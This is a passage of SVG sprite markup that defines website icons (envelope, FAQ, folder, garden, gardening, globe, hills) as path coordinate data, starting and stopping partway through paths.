288.188H47.842V40.263h171.98v17.763a7.5 7.5 0 0 0 7.5 7.5h43.024v237.662z"/><path d="M106.89 233.392H90.284v47.979h15.522c7.985 0 14.183-2.166 18.591-6.498 4.408-4.332 6.613-10.501 6.613-18.509 0-7.438-2.096-13.127-6.285-17.065-4.189-3.938-10.134-5.907-17.835-5.907zm7.908 33.917c-1.837 2.287-4.725 3.43-8.663 3.43h-2.888v-26.877h3.773c3.545 0 6.187 1.061 7.926 3.183 1.739 2.123 2.609 5.382 2.609 9.78.001 4.703-.919 8.198-2.757 10.484zM161.235 232.637c-7.613 0-13.418 2.106-17.41 6.317-3.992 4.212-5.988 10.31-5.988 18.295 0 8.073 2.006 14.222 6.021 18.444 4.014 4.223 9.785 6.333 17.311 6.333 7.637 0 13.434-2.1 17.395-6.301 3.959-4.201 5.939-10.337 5.939-18.411 0-8.095-1.969-14.232-5.906-18.411-3.94-4.176-9.727-6.266-17.362-6.266zm7.237 35.213c-1.586 2.254-4.02 3.38-7.303 3.38-6.453 0-9.68-4.638-9.68-13.914 0-9.364 3.248-14.046 9.746-14.046 3.193 0 5.596 1.144 7.203 3.429 1.607 2.287 2.412 5.825 2.412 10.617.001 4.77-.792 8.281-2.378 10.534zM105.792 189.204h105.111a7.5 7.5 0 0 0 7.5-7.5V76.594a7.5 7.5 0 0 0-7.5-7.5H105.792a7.5 7.5 0 0 0-7.5 7.5v105.11a7.5 7.5 0 0 0 7.5 7.5zm7.499-105.11h90.112v14.031h-9.81l-13.978 35.15c-3.782 9.78-5.828 15.1-6.135 15.961a90.827 90.827 0 0 0 1.199-14.577V98.125H159.18l-15.453 35.612-4.337 10.702-1.845 4.797c.584-3.321.969-9.087 1.153-17.298l.461-33.813h-17.067l2.26 67.441h20.021l11.671-27.447c2.613-6.643 4.428-12.009 5.443-16.099-.4 5.197-.6 10.18-.6 14.946v28.6h21.265l21.25-48.925v57.563h-90.111v-90.11zM214.531 243.335c2.034 0 3.938.285 5.71.854a44.662 44.662 0 0 1 5.316 2.1l3.971-10.206c-4.726-2.253-9.681-3.38-14.866-3.38-4.748 0-8.877 1.012-12.389 3.036-3.512 2.024-6.202 4.918-8.073 8.68-1.87 3.763-2.806 8.128-2.806 13.094 0 7.942 1.931 14.013 5.792 18.214 3.861 4.201 9.413 6.301 16.655 6.301 5.054 0 9.583-.886 13.586-2.658v-10.961a61.73 61.73 0 0 1-6.005 2.133c-1.991.59-4.048.886-6.17.886-7.023 0-10.534-4.616-10.534-13.849 0-4.441.863-7.925 2.592-10.452 1.729-2.528 4.136-3.792 7.221-3.792z"/></symbol><symbol viewBox="0 0 486.392 486.392" id="envelope" xmlns="http://www.w3.org/2000/svg"><path d="M455.992 60.799H30.399C13.619 60.799 0 74.418 0 91.198v51.041l243.196 97.278 243.196-97.278V91.198c0-16.78-13.619-30.399-30.4-30.399z"/><path d="M0 191.881v203.312c0 16.781 13.619 30.399 30.399 30.399h425.593c16.781 0 30.399-13.619 30.399-30.399V191.881L243.196 289.16 0 191.881z"/></symbol><symbol viewBox="0 0 512.001 512.001" id="faq" xmlns="http://www.w3.org/2000/svg"><path d="M68.949 210.699v199.077c0 4.397.418 8.693 1.177 12.871 1.336.083 2.68.139 4.038.139h58.767l57.49 57.126v-57.126h156.345c35.424 0 64.142-28.717 64.142-64.142V180.263c0-15.663-5.621-30.008-14.947-41.147H140.532c-39.534.001-71.583 32.049-71.583 71.583z" data-original="#FFF0AA" data-old_color="#8eb010" fill="#8eb010"/><path d="M180.366 134.96c0-39.667 32.156-71.823 71.823-71.823h240.597c-11.23-18.604-31.635-31.047-54.95-31.047H165.234c-35.424 0-64.142 28.717-64.142 64.142v168.372c0 35.424 28.717 64.142 64.142 64.142h15.345a73.006 73.006 0 0 1-.211-5.252l-.002-188.534z" data-original="#FFFFFF" fill="#fff"/><path d="M321.579 385.872l57.49-57.126h58.767c35.424 0 64.142-28.717 64.142-64.142V96.232c0-12.11-3.359-23.433-9.191-33.095H252.189c-39.667 0-71.823 32.156-71.823 71.823v188.535c0 1.768.086 3.516.211 5.252h141v57.125h.002z" data-original="#91E696" data-old_color="#9cc212" fill="#9cc212"/><path d="M437.836 22.068h-99.553c-5.534 0-10.022 4.488-10.022 10.022s4.488 10.022 10.022 10.022h99.553c29.841 0 54.12 24.279 54.12 54.12v168.372c0 29.841-24.279 54.12-54.12 54.12h-58.767a10.027 10.027 0 0 0-7.065 2.912l-40.403 40.149v-33.039c0-5.534-4.488-10.022-10.022-10.022H165.234c-29.841 0-54.12-24.279-54.12-54.12V96.232c0-29.841 24.279-54.12 54.12-54.12h95.544c5.534 0 10.022-4.488 10.022-10.022s-4.488-10.022-10.022-10.022h-95.544c-40.894 0-74.164 33.269-74.164 74.164v9.867H74.164C33.269 106.099 0 139.368 0 180.263v178.383c0 40.894 33.269 74.164 74.164 74.164h54.635l54.559 54.214a10.024 10.024 0 0 0 17.087-7.11V432.81h146.323c40.894 0 74.164-33.269 74.164-74.164v-19.878h16.906c40.894 0 74.164-33.269 74.164-74.164V96.232c-.002-40.894-33.271-74.164-74.166-74.164zm-36.95 336.578c0 29.841-24.279 54.12-54.12 54.12H190.421c-5.534 0-10.022 4.488-10.022 10.022v33.039l-40.403-40.149a10.025 10.025 0 0 0-7.065-2.912H74.164c-2.033 0-4.038-.122-6.013-.342V352.78c0-5.534-4.488-10.022-10.022-10.022s-10.022 4.488-10.022 10.022v53.281c-16.713-9.221-28.062-27.016-28.062-47.416V180.263c0-29.841 24.279-54.12 54.12-54.12H91.07v138.461c0 40.894 33.269 74.164 74.164 74.164h146.323v47.104a10.019 10.019 0 0 0 10.021 10.022c2.598 0 5.151-1.01 7.067-2.912l54.559-54.214h17.683v19.878z" data-original="#000000" class="aqactive-path" data-old_color="#461818" fill="#280b0b"/><path d="M301.535 42.11c2.636 0 5.222-1.063 7.085-2.937a10.096 10.096 0 0 0 2.938-7.085c0-2.636-1.072-5.222-2.938-7.086a10.078 10.078 0 0 0-7.085-2.936c-2.636 0-5.222 1.071-7.086 2.936s-2.936 4.45-2.936 7.086a10.09 10.09 0 0 0 2.936 7.085 10.058 10.058 0 0 0 7.086 2.937zM239.14 245.595a9.984 9.984 0 0 0 3.512.639c4.06 0 7.88-2.484 9.388-6.511l14.824-39.594h35.632l14.825 39.595c1.94 5.181 7.71 7.812 12.901 5.871 5.183-1.941 7.812-7.716 5.871-12.9l-42.027-112.248a10.022 10.022 0 0 0-18.772.001l-42.026 112.248c-1.941 5.183.688 10.959 5.872 12.899zm45.54-93.051l10.312 27.54h-20.623l10.311-27.54zM437.497 154.299c0-22.254-18.105-40.36-40.36-40.36s-40.36 18.105-40.36 40.36v51.572c0 22.255 18.105 40.36 40.36 40.36a40.136 40.136 0 0 0 22.45-6.838l3.89 3.897a9.993 9.993 0 0 0 7.093 2.941 9.995 9.995 0 0 0 7.081-2.929c3.917-3.911 3.923-10.256.012-14.174l-4.698-4.707a40.105 40.105 0 0 0 4.533-18.55l-.001-51.572zm-27.079 47.536c-3.91-3.916-10.256-3.921-14.174-.012-3.917 3.911-3.923 10.256-.012 14.174l8.637 8.652a20.205 20.205 0 0 1-7.731 1.537c-11.203 0-20.316-9.114-20.316-20.316v-51.572c0-11.202 9.114-20.316 20.316-20.316 11.202 0 20.316 9.114 20.316 20.316v51.572c0 .951-.088 1.88-.215 2.797l-6.821-6.832zM178.99 133.983h30.071c5.534 0 10.022-4.488 10.022-10.022s-4.488-10.022-10.022-10.022H178.99c-13.526 0-24.53 11.017-24.53 24.559v97.711c0 5.534 4.488 10.022 10.022 10.022s10.022-4.488 10.022-10.022v-36.081h34.556c5.534 0 10.022-4.488 10.022-10.022s-4.488-10.022-10.022-10.022h-34.556v-41.586c.001-2.489 2.013-4.515 4.486-4.515zM58.127 305.171a10.092 10.092 0 0 0-7.086 2.938 10.098 10.098 0 0 0-2.936 7.085c0 2.636 1.072 5.222 2.936 7.086a10.098 10.098 0 0 0 7.086 2.936c2.636 0 5.222-1.071 7.086-2.936a10.103 10.103 0 0 0 2.936-7.086c0-2.636-1.072-5.222-2.936-7.085a10.092 10.092 0 0 0-7.086-2.938z" data-original="#000000" class="aqactive-path" data-old_color="#461818" fill="#280b0b"/></symbol><symbol viewBox="0 0 475.082 475.082" id="folder" xmlns="http://www.w3.org/2000/svg"><path d="M456.239 128.475c-12.56-12.562-27.597-18.842-45.11-18.842h-191.86v-9.136c0-17.511-6.283-32.548-18.843-45.107-12.562-12.562-27.6-18.846-45.111-18.846H63.953c-17.515 0-32.551 6.283-45.111 18.846C6.28 67.949 0 82.986 0 100.497v274.088c0 17.508 6.28 32.545 18.842 45.104 12.562 12.565 27.6 18.849 45.111 18.849h347.175c17.514 0 32.551-6.283 45.11-18.849 12.566-12.56 18.843-27.597 18.843-45.104V173.59c.001-17.512-6.276-32.548-18.842-45.115zm-17.703 246.11c0 7.611-2.662 14.093-7.99 19.417-5.328 5.325-11.8 7.987-19.417 7.987H63.953c-7.614 0-14.084-2.662-19.414-7.987-5.33-5.324-7.993-11.806-7.993-19.417V100.501c0-7.611 2.663-14.084 7.993-19.414 5.326-5.327 11.799-7.993 19.414-7.993h91.365c7.614 0 14.087 2.663 19.417 7.993 5.327 5.33 7.993 11.803 7.993 19.414v18.274c0 7.616 2.664 14.083 7.994 19.414 5.327 5.327 11.798 7.994 19.414 7.994h200.993c7.617 0 14.089 2.666 19.417 7.993 5.328 5.326 7.99 11.799 7.99 19.414v200.995z"/></symbol><symbol viewBox="0 0 512 512" id="garden" xmlns="http://www.w3.org/2000/svg"><path d="M504.017 504.5H7.983v-20.036c0-16.57 13.432-30.002 30.002-30.002h436.03c16.57 0 30.002 13.432 30.002 30.002V504.5z" data-original="#A1887F" data-old_color="#86a610" fill="#86a610"/><path d="M119.454 417.1s-26.807 1.479-42.429-14.143-14.143-42.429-14.143-42.429 26.807-1.479 42.429 14.143 14.143 42.429 14.143 42.429z" data-original="#9CCC65" data-old_color="#9cc212" fill="#9cc212"/><path d="M119.385 417.1s26.807 1.479 42.429-14.143 14.143-42.429 14.143-42.429-26.807-1.479-42.429 14.143-14.143 42.429-14.143 42.429zM259.463 417.1s-26.807 1.479-42.429-14.143-14.143-42.429-14.143-42.429 26.807-1.479 42.429 14.143 14.143 42.429 14.143 42.429z" data-original="#9CCC65" data-old_color="#9cc212" fill="#9cc212"/><path d="M259.394 417.1s26.807 1.479 42.429-14.143 14.143-42.429 14.143-42.429-26.807-1.479-42.429 14.143-14.143 42.429-14.143 42.429zM399.473 417.1s-26.807 1.479-42.429-14.143-14.143-42.429-14.143-42.429 26.807-1.479 42.429 14.143 14.143 42.429 14.143 42.429z" data-original="#9CCC65" data-old_color="#9cc212" fill="#9cc212"/><path d="M399.404 417.1s26.807 1.479 42.429-14.143 14.143-42.429 14.143-42.429-26.807-1.479-42.429 14.143-14.143 42.429-14.143 42.429z" data-original="#9CCC65" data-old_color="#9cc212" fill="#9cc212"/><path data-original="#B0BEC5" class="asactive-path" data-old_color="#9cc212" fill="#9cc212" d="M419.397 76.77l-93.343 93.343-22.628-22.629 93.343-93.343z"/><path data-original="#82B1FF" data-old_color="#9cc212" fill="#9cc212" d="M500.017 157.396l-93.347 93.336-11.911-11.911-100.526-5.76-2.221-27.692 63.745-5.55-29.702-29.702 93.346-93.337z"/><path data-original="#448AFF" data-old_color="#86a610" fill="#86a610" d="M433.542 90.921l-93.336 93.347-14.151-14.151 93.346-93.337zM500.017 157.396l-93.346 93.336-11.911-11.911-100.527-5.76-1.17-14.551h85.279a39.643 39.643 0 0 1 28.329 11.911l83.186-83.186 10.16 10.161z"/><path d="M77.024 381.954c-6.187-6.187-9.686-14.126-11.662-21.461-1.571-.015-2.481.034-2.481.034s-1.479 26.807 14.143 42.429 42.429 14.143 42.429 14.143.533-9.781-2.481-20.967c-6.989-.068-27.193-1.423-39.948-14.178z" data-original="#7CB342" data-old_color="#86a610" fill="#86a610"/><path d="M173.476 360.493c-1.977 7.336-5.475 15.275-11.662 21.461-12.755 12.755-32.958 14.109-39.948 14.177-3.014 11.187-2.481 20.967-2.481 20.967s26.807 1.479 42.429-14.143 14.143-42.429 14.143-42.429-.91-.048-2.481-.033zM217.033 381.954c-6.187-6.187-9.686-14.126-11.662-21.461-1.571-.015-2.481.034-2.481.034s-1.479 26.807 14.143 42.429 42.429 14.143 42.429 14.143.533-9.781-2.481-20.967c-6.988-.068-27.193-1.423-39.948-14.178z" data-original="#7CB342" data-old_color="#86a610" fill="#86a610"/><path d="M313.486 360.493c-1.977 7.336-5.475 15.275-11.662 21.461-12.755 12.755-32.958 14.109-39.948 14.177-3.014 11.187-2.481 20.967-2.481 20.967s26.807 1.479 42.429-14.143 14.143-42.429 14.143-42.429-.91-.048-2.481-.033zM357.043 381.954c-6.187-6.187-9.686-14.126-11.662-21.461-1.571-.015-2.481.034-2.481.034s-1.479 26.807 14.143 42.429 42.429 14.143 42.429 14.143.533-9.781-2.481-20.967c-6.989-.068-27.193-1.423-39.948-14.178z" data-original="#7CB342" data-old_color="#86a610" fill="#86a610"/><path d="M453.496 360.493c-1.977 7.336-5.475 15.275-11.662 21.461-12.755 12.755-32.958 14.109-39.948 14.177-3.014 11.187-2.481 20.967-2.481 20.967s26.807 1.479 42.429-14.143 14.143-42.429 14.143-42.429-.91-.048-2.481-.033z" data-original="#7CB342" data-old_color="#86a610" fill="#86a610"/><path d="M474.015 454.461H37.985c-16.57 0-30.002 13.432-30.002 30.002V504.5h.024c.511-16.122 13.732-29.037 29.978-29.037h436.03c16.246 0 29.467 12.915 29.978 29.037h.024v-20.036c0-16.571-13.432-30.003-30.002-30.003z" data-original="#BCAAA4" data-old_color="#9cc212" fill="#9cc212"/><path d="M474.015 446.961h-66.826v-22.553c10.209-.77 27.745-3.945 39.948-16.148 17.787-17.788 16.397-46.915 16.328-48.146l-.369-6.706-6.706-.37c-1.23-.07-30.36-1.458-48.147 16.329-3.71 3.711-6.577 7.918-8.805 12.259-2.228-4.341-5.094-8.548-8.805-12.259-17.787-17.786-46.917-16.397-48.147-16.329l-6.706.37-.369 6.706c-.068 1.231-1.459 30.358 16.328 48.146 12.407 12.407 30.322 15.481 40.449 16.184v22.517H267.179v-22.553c10.21-.77 27.745-3.945 39.948-16.148 17.787-17.788 16.397-46.915 16.328-48.146l-.369-6.706-6.706-.37c-1.229-.07-30.36-1.458-48.147 16.329-3.71 3.711-6.577 7.918-8.805 12.259-2.227-4.341-5.094-8.548-8.805-12.259-17.787-17.786-46.917-16.397-48.147-16.329l-6.706.37-.369 6.706c-.068 1.231-1.459 30.358 16.328 48.146 12.407 12.407 30.322 15.481 40.449 16.184v22.517h-125.01v-22.553c10.21-.77 27.745-3.945 39.948-16.148 17.787-17.788 16.397-46.915 16.328-48.146l-.369-6.706-6.706-.37c-1.231-.07-30.36-1.458-48.147 16.329-3.71 3.711-6.577 7.918-8.805 12.259-2.227-4.341-5.094-8.548-8.805-12.259-17.787-17.786-46.917-16.397-48.147-16.329l-6.706.37-.369 6.706c-.068 1.231-1.459 30.358 16.328 48.146 12.407 12.407 30.322 15.481 40.449 16.184v22.517H37.985c-20.679 0-37.503 16.823-37.503 37.503V512h511.035v-27.537c0-20.679-16.823-37.502-37.502-37.502zm-55.164-66.987c8.442-8.442 21.31-10.967 29.356-11.697-.747 8.065-3.287 20.985-11.678 29.376-8.44 8.441-21.305 10.966-29.356 11.696.747-8.065 3.288-20.985 11.678-29.375zm-56.504 17.678c-8.442-8.442-10.968-21.31-11.697-29.356 8.064.747 20.985 3.287 29.375 11.677 8.441 8.441 10.967 21.305 11.697 29.356-8.064-.747-20.985-3.287-29.375-11.677zm-83.505-17.678c8.442-8.442 21.31-10.967 29.356-11.697-.747 8.065-3.287 20.985-11.678 29.376-8.44 8.441-21.305 10.966-29.356 11.696.747-8.065 3.287-20.985 11.678-29.375zm-56.504 17.678c-8.442-8.442-10.968-21.31-11.697-29.356 8.064.747 20.985 3.287 29.375 11.677 8.441 8.441 10.967 21.305 11.697 29.356-8.065-.747-20.986-3.287-29.375-11.677zm-83.506-17.678c8.442-8.442 21.31-10.967 29.356-11.697-.747 8.065-3.287 20.985-11.678 29.376-8.44 8.441-21.305 10.966-29.356 11.696.747-8.065 3.287-20.985 11.678-29.375zm-56.504 17.678c-8.442-8.442-10.968-21.31-11.697-29.356 8.064.747 20.985 3.287 29.375 11.677 8.441 8.441 10.967 21.305 11.697 29.356-8.064-.747-20.985-3.287-29.375-11.677zm414.188 99.347H15.484v-12.536c0-12.408 10.095-22.502 22.502-22.502h436.03c12.407 0 22.502 10.094 22.502 22.502v12.536zM287.282 240.17l104.191 5.972 15.2 15.2L510.624 157.39l-38.231-38.232c10.481-12.888 16.183-28.846 16.183-45.685 0-19.385-7.549-37.611-21.256-51.318-29.544-29.543-77.61-29.541-107.153 0-19.977 19.977-27.137 49.774-18.612 76.599l-48.734 48.735 46.25 46.25-55.134 4.807 3.345 41.624zm83.494-207.407c23.694-23.693 62.245-23.692 85.938 0 10.875 10.875 16.863 25.333 16.863 40.711-.001 12.824-4.178 25-11.869 35l-64.935-64.935-42.837 42.837c-3.392-19.309 2.739-39.512 16.84-53.613zm25.997 31.99l12.022 12.022-82.738 82.738-12.022-12.022 82.738-82.738zM372.434 205.89l-35.77-35.769 82.738-82.738 70.008 70.009-82.737 82.737-8.636-8.635-96.851-5.551-1.104-13.744 72.352-6.309zM233.383 255.185a78.043 78.043 0 0 1 13.616-1.203v-15.001c-5.421 0-10.887.482-16.241 1.435l2.625 14.769zM205.214 266.699c3.573-2.543 7.508-4.756 11.693-6.579l-5.99-13.753c-5.136 2.237-9.981 4.965-14.4 8.111l8.697 12.221zM164.543 319.11l14.995.435c.138-4.769.624-9.382 1.444-13.71l-14.739-2.792c-.966 5.103-1.539 10.509-1.7 16.067zM186.148 289.574a58.774 58.774 0 0 1 6.923-11.309l-11.814-9.245a73.8 73.8 0 0 0-8.699 14.198l13.59 6.356zM253.868 202.984h14.141v15.001h-14.141zM202.5 219.986l-2.969-14.704a111.277 111.277 0 0 0-15.478 4.305l5.063 14.121a96.485 96.485 0 0 1 13.384-3.722zM132.096 278.003l-13.696-6.12a126.713 126.713 0 0 0-5.568 14.932l14.358 4.345a110.745 110.745 0 0 1 4.906-13.157zM222.998 217.98h11.864v-15.001h-11.864c-1.119 0-2.232.015-3.338.045l.402 14.996c.973-.027 1.952-.04 2.936-.04zM123.424 308.525l-14.87-1.98a121.154 121.154 0 0 0-1.063 15.942h15.001c-.001-4.619.313-9.317.932-13.962zM173.213 231.155l-7.603-12.932a110.587 110.587 0 0 0-13.226 9.139l9.401 11.69a95.819 95.819 0 0 1 11.428-7.897zM149.081 251.287l-11.312-9.853a120.215 120.215 0 0 0-9.667 12.732l12.524 8.259a105.216 105.216 0 0 1 8.455-11.138z" data-original="#000000"/><g><path d="M390.761 203.002l-10.607-10.607 10.608-10.607 10.607 10.607-10.608 10.607zm-21.213-21.214l-10.608-10.607 10.606-10.608 10.608 10.607-10.606 10.608zM441.677 183.909l-10.608-10.607 15.911-15.911-15.911-15.911 10.608-10.607 26.518 26.518zM59.987 474.992h20.001v15.001H59.987zM133.99 474.992h54.004v15.001H133.99zM242.997 474.992h21.001v15.001h-21.001zM296.001 474.992h102.007v15.001H296.001zM432.01 474.992h35.002v15.001H432.01z" data-original="#FFFFFF" fill="#fff"/></g></symbol><symbol viewBox="0 0 480 480" id="gardening" xmlns="http://www.w3.org/2000/svg"><path d="M72.18 230.204a79.616 79.616 0 0 0-7.75 15.93l15.047 5.445a63.861 63.861 0 0 1 6.187-12.766l-13.484-8.609zM59.891 262.704c-1.016 5.078-1.836 10.645-2.445 16.555l15.922 1.641c.555-5.414 1.297-10.484 2.211-15.07l-15.688-3.126zM98.055 206.024a81.393 81.393 0 0 0-14.289 10.391l10.813 11.797a65.755 65.755 0 0 1 11.523-8.359l-8.047-13.829zM56.313 295.708A394.944 394.944 0 0 0 56 312.02h16c0-5.516.099-10.737.297-15.664l-15.984-.648zM54.781 197.485a119.67 119.67 0 0 0-11.727 12.488l12.422 10.086a103.082 103.082 0 0 1 10.148-10.808l-10.843-11.766zM33.219 223.919a139.556 139.556 0 0 0-7.891 15.004l14.578 6.594a123.35 123.35 0 0 1 6.985-13.277l-13.672-8.321zM19.219 254.614a193.886 193.886 0 0 0-4.508 16.063l15.578 3.664c1.188-5.043 2.57-9.996 4.133-14.719l-15.203-5.008zM11.539 286.946a254.816 254.816 0 0 0-2.063 16.363l15.922 1.523a253.078 253.078 0 0 1 1.938-15.379l-15.797-2.507zM8.344 319.676A361.906 361.906 0 0 0 8 336.02h16c0-5.359.109-10.575.328-15.648l-15.984-.696zM82.688 178.055a133.66 133.66 0 0 0-14.578 8.75l9.109 13.156a117.162 117.162 0 0 1 12.828-7.695l-7.359-14.211zM461.375 104.906c22.617-21.077 23.865-56.498 2.788-79.115-21.077-22.617-56.498-23.865-79.115-2.788-22.617 21.077-23.865 56.498-2.788 79.115a56.457 56.457 0 0 0 1.858 1.901H280.844a26.52 26.52 0 0 0-18.323 7.107 26.846 26.846 0 0 0-22.653-6.443 46.964 46.964 0 0 0-18.824 7.135 22.59 22.59 0 0 0-27.239 1.611l-26.547 22.285c-9.798 8.375-11.233 22.993-3.25 33.113l16.023 20.113-43.124-9.583a22.776 22.776 0 0 0-5.875-18.311 16.755 16.755 0 0 0-13.727-4.949 26.232 26.232 0 0 0-21.164 24.324 22.84 22.84 0 0 0 5.875 18.57 16.765 16.765 0 0 0 12.023 5.031c.563 0 1.133-.027 1.711-.082a22.407 22.407 0 0 0 15.34-9.488l64.805 14.401 8.3 10.419a22.991 22.991 0 0 0 15.766 8.633 22.825 22.825 0 0 0 17.062-5.293v-.004l26.547-22.285c9.798-8.375 11.233-22.993 3.25-33.113l-9.938-12.475a51.81 51.81 0 0 0 7.025-8.577 26.854 26.854 0 0 0 16.937 5.86H360v292c0 15.464 12.536 28 28 28s28-12.536 28-28v-148h8v148c0 15.464 12.536 28 28 28s28-12.536 28-28V127.665a23.901 23.901 0 0 0-18.625-22.759zm-340.391 73.149a11.123 11.123 0 0 1-6.758 9.957.88.88 0 0 1-.891-.32 7.415 7.415 0 0 1-1.273-5.715 11.09 11.09 0 0 1 6.758-9.949l.188-.012c.272 0 .53.122.703.332a7.405 7.405 0 0 1 1.273 5.707zm121-57.511c3.707-.89 7.613.154 10.383 2.773 3.43 4.18.594 11.133-3.898 16.824l-14.492-17.242a29.606 29.606 0 0 1 8.007-2.355zm11.289 67.531l-26.531 22.285a6.828 6.828 0 0 1-5.187 1.625 7.077 7.077 0 0 1-4.844-2.684l-40.188-50.438a7.891 7.891 0 0 1 1.031-10.898l26.531-22.281a6.97 6.97 0 0 1 4.5-1.664c.23 0 .459.012.688.035a7.077 7.077 0 0 1 4.844 2.684l40.188 50.437a7.893 7.893 0 0 1-1.032 10.899zM383.234 64.02c0-22.091 17.909-40 40-40s40 17.909 40 40-17.909 40-40 40c-22.08-.026-39.974-17.919-40-40zm80.766 380c0 6.627-5.373 12-12 12s-12-5.373-12-12v-156a7.998 7.998 0 0 0-7.996-8H408a7.998 7.998 0 0 0-8 7.996V444.02c0 6.627-5.373 12-12 12s-12-5.373-12-12v-300a7.998 7.998 0 0 0-7.996-8H280.844c-5.062 0-8.844-2.902-8.844-5.5v-5c0-2.598 3.781-5.5 8.844-5.5h174.109a8.444 8.444 0 0 1 9.047 7.645V444.02z"/><path d="M342.266 389.809a29.886 29.886 0 0 0 5.422-16.992c0-16.262-13.93-30.227-33.242-34.238-6.952-17.034-24.006-27.725-42.367-26.559a44.762 44.762 0 0 0-40.328 21.691c-16.653 1.027-30.449 13.296-33.414 29.715a31.912 31.912 0 0 0-22.336 29.531 30.558 30.558 0 0 0 13.57 25.144c-.07.984-.102 1.961-.102 2.926-.962 21.432 15.552 39.624 36.977 40.734a34.192 34.192 0 0 0 16.539-4.309c12.747 16.426 36.395 19.409 52.821 6.662a37.648 37.648 0 0 0 10.773-13.271 40.48 40.48 0 0 0 6.172.473c21.066.554 38.614-16.03 39.25-37.094a35.965 35.965 0 0 0-9.735-24.413zm-29.516 45.508a25.312 25.312 0 0 1-8.375-1.445 7.993 7.993 0 0 0-10.32 5.317 22.554 22.554 0 0 1-21.438 16.832 22.218 22.218 0 0 1-20.133-13.43 7.992 7.992 0 0 0-12.812-2.422 19.045 19.045 0 0 1-13.227 5.594c-12.573-1.133-21.912-12.144-20.977-24.734.009-1.895.2-3.786.57-5.645a8.003 8.003 0 0 0-4.484-8.797 15.364 15.364 0 0 1-9.555-13.629 16.572 16.572 0 0 1 15.297-15.281 8.009 8.009 0 0 0 6.891-8.824 14.209 14.209 0 0 1-.094-1.637c1.341-10.9 11.104-18.76 22.039-17.742.062.004.797.043.859.043a7.588 7.588 0 0 0 7.867-5.727c2.703-9.137 14.149-15.77 27.219-15.77 14.555 0 26.734 8.078 27.727 18.395a8 8 0 0 0 7.195 7.199c13.844 1.332 24.688 9.766 24.688 19.203a16.025 16.025 0 0 1-6.031 11.754 7.99 7.99 0 0 0 .828 12.661A20.388 20.388 0 0 1 336 414.224c-.637 12.225-11.02 21.646-23.25 21.093zM166.266 389.809a29.886 29.886 0 0 0 5.422-16.992c0-16.262-13.93-30.227-33.242-34.238-6.952-17.034-24.006-27.725-42.367-26.559a44.762 44.762 0 0 0-40.328 21.691c-16.653 1.027-30.45 13.296-33.414 29.715A31.912 31.912 0 0 0 0 392.958a30.558 30.558 0 0 0 13.57 25.144c-.07.984-.102 1.961-.102 2.926-.962 21.432 15.551 39.624 36.977 40.734a34.195 34.195 0 0 0 16.539-4.309c12.747 16.426 36.395 19.409 52.821 6.662a37.648 37.648 0 0 0 10.773-13.271 40.49 40.49 0 0 0 6.172.473c21.066.554 38.614-16.03 39.25-37.094a35.96 35.96 0 0 0-9.734-24.414zm-29.516 45.508a25.312 25.312 0 0 1-8.375-1.445 7.993 7.993 0 0 0-10.32 5.317 22.554 22.554 0 0 1-21.438 16.832 22.218 22.218 0 0 1-20.133-13.43 7.994 7.994 0 0 0-12.813-2.422 19.045 19.045 0 0 1-13.227 5.594c-12.574-1.133-21.912-12.144-20.977-24.734.009-1.895.2-3.786.57-5.645a8.003 8.003 0 0 0-4.484-8.797 15.364 15.364 0 0 1-9.555-13.629 16.572 16.572 0 0 1 15.297-15.281 8.009 8.009 0 0 0 6.891-8.824 14.209 14.209 0 0 1-.094-1.637c1.341-10.9 11.104-18.76 22.039-17.742.062.004.797.043.859.043a7.61 7.61 0 0 0 7.867-5.727c2.703-9.137 14.149-15.77 27.219-15.77 14.555 0 26.734 8.078 27.727 18.395a8 8 0 0 0 7.195 7.199c13.844 1.332 24.688 9.766 24.688 19.203a16.025 16.025 0 0 1-6.031 11.754 7.99 7.99 0 0 0 .828 12.661 20.388 20.388 0 0 1 9.516 16.992c-.636 12.225-11.019 21.646-23.249 21.093z"/></symbol><symbol viewBox="0 0 488 488" id="global" xmlns="http://www.w3.org/2000/svg"><path d="M244 0C109.5 0 0 109.5 0 244s109.5 244 244 244 244-109.5 244-244S378.5 0 244 0zm-72 77c-14.9 20.7-29.2 46.8-39 78.9H85c19.4-35 50-62.9 87-78.9zM69.6 295.6c-4.8-16.4-7.5-33.7-7.5-51.6s2.6-35.2 7.5-51.6h54.7c-2.7 16-4.2 33.2-4.2 51.6s1.6 35.6 4.2 51.6H69.6zM85 332.1h48c9.8 32 24.2 58.2 39 78.9-37-16-67.6-43.9-87-78.9zm140.7 85.8c-17.6-17.8-39.7-46.1-54.1-85.8h54.1v85.8zm0-122.3h-64.1c-3.1-15.8-4.9-33-4.9-51.6s1.8-35.8 4.9-51.6h64.2v103.2h-.1zm0-139.7h-54.3c14.4-40.1 36.6-68.3 54.3-86.1v86.1zm177.3 0h-48c-9.8-32-24.2-58.2-39-78.9 37 16 67.6 43.9 87 78.9zM262.3 70.1c17.6 17.8 39.7 46.1 54.1 85.8h-54.1V70.1zm0 122.3h64.1c3.1 15.8 4.9 33 4.9 51.6s-1.8 35.8-4.9 51.6h-64.2V192.4h.1zm0 139.7h54.3c-14.4 40.1-36.6 68.4-54.3 86.1v-86.1zM316 411c14.9-20.7 29.2-46.8 39-78.9h48c-19.4 35-50 62.9-87 78.9zm47.6-115.4c2.7-16 4.2-33.2 4.2-51.6s-1.6-35.6-4.2-51.6h54.7c4.8 16.4 7.5 33.7 7.5 51.6s-2.6 35.2-7.5 51.6h-54.7z"/></symbol><symbol viewBox="0 0 512 512" id="hills" xmlns="http://www.w3.org/2000/svg"><path d="M346 90c-24.814 0-45 20.186-45 45s20.186 45 45 45 45-20.186 45-45-20.186-45-45-45zM0 391.69v29.663c56.44-.677 113.134 2.353 166.271 9.15 3.16-9.629 6.868-19.138 10.99-28.55C119.986 394.316 59.326 390.971 0 391.69zM497 211c-60.308 0-120.707 19.336-168.256 54.448C247.075 325.785 187.226 410.909 181.656 512h30.062c9.241-150.557 149.141-255.813 294.78-301H497zM0 271.059v30.167c77.12-.807 156.665 4.75 229.181 16.824 7.452-9.057 15.598-17.854 24.071-26.518C175.223 277.288 87.896 270.22 0 271.059zM0 331.414V361.7c64.191-.764 129.919 2.941 191.519 11.741a357.18 357.18 0 0 1 17.353-28.111C142.96 335.347 70.378 330.692 0 331.414zM302.002 512h29.861C341.917 427.167 431.681 366.242 512 335.993v-32.296C415.578 338.051 312.003 411.508 302.002 512zM14.998 211.013C6.714 211.013 0 217.727 0 226.011v15.09c97.863-.908 195.117 7.568 280.351 24.932 9.372-8.138 19.071-16.125 29.409-23.808-89.209-20.51-190.653-31.223-294.762-31.212z"/><path d="M362.249 512h31.027c11.023-51.229 71.089-90.156 118.724-111.332v-32.412C448.644 394.036 372.737 444.28 362.249 512zM45 